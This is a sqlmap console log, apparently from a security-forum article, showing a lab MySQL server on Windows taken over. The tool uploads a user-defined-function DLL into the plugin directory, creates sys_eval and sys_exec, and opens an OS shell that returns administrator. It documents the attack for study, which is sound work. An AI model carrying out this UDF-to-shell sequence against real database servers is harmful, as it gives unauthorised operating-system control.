 {1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 10:55:17 /2020-06-23/
[10:55:26] [INFO] connection to MySQL server '192.168.204.148:3306' established
[10:55:26] [INFO] testing MySQL
[10:55:26] [INFO] resumed: [[u'1']]...
1
[10:55:26] [INFO] confirming MySQL
[10:55:26] [INFO] resumed: [[u'1']]...
[10:55:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[10:55:26] [INFO] fingerprinting the back-end DBMS operating system
[10:55:26] [INFO] resumed: [[u'1']]...
[10:55:26] [INFO] the back-end DBMS operating system is Windows
[10:55:26] [INFO] testing if current user is DBA 2
[10:55:26] [INFO] fetching current user
[10:55:26] [INFO] resumed: [[u'root@%']]...
[10:55:26] [INFO] resumed: [[u'1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[10:55:28] [INFO] checking if UDF 'sys_eval' already exist
3
[10:55:28] [INFO] checking if UDF 'sys_exec' already exist
[10:55:28] [INFO] detecting back-end DBMS version from its banner
[10:55:28] [INFO] resumed: [[u'5.1.60']]...
[10:55:28] [INFO] retrieving MySQL plugin directory absolute path
[10:55:28] [INFO] resumed: [[u'C:\\phpstudy_pro\\Extensions\\MySQL5.1.60\\lib/plugin']]...
[10:55:28] [INFO] the local file '/tmp/sqlmap8IEwyD6315/lib_mysqludf_sysKFsO2J.dll' and the remote file 'C:/phpstudy_pro/Extensions/MySQL5.1.60/lib/plugin/libsjnys.dll' have the same size (7168 B) 4
[10:55:28] [INFO] creating UDF 'sys_eval' from the binary UDF file
[10:55:28] [INFO] creating UDF 'sys_exec' from the binary UDF file
[10:55:28] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[10:55:28] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[10:55:31] [INFO] resumed: [[u'2012r2\\administrator']]...
command standard output: '2012r2\administrator'
os-shell> exit
[10:55:32] [INFO] cleaning up the database management system
do you want to remove UDF 'sys_eval'? [Y/n]
5
do you want to remove UDF 'sys_exec'? [Y/n]
[10:55:33] [INFO] database management system cleanup finished
[10:55:33] [WARNING] remember that UDF dynamic-link library files saved on the file system can only be deleted manually
[10:55:33] [INFO] connection to MySQL server '192.168.204.148:3306' closed
先知社区